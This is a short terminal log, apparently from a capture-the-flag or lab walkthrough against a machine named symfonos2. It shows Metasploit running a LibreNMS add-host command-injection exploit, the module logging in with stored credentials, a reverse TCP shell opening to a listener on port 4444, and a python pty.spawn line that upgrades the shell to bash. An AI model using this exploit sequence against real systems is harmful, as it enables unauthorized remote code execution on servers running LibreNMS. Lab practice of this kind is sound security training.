 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > exploit
[*] Started reverse TCP double handler on 192.168.122.108:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname sUuFnqyCsV
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname sUuFnqyCsV and id #2
[*] Command: echo NP6pfTgrz6aJYa0U;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "NP6pfTgrz6aJYa0U\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.122.108:4444 -> 192.168.122.11:44302) at 2024-08-15 22:26:41 +0530
python -c 'import pty; pty.spawn("/bin/bash")'
cronus@symfonos2:/opt/librenms/html$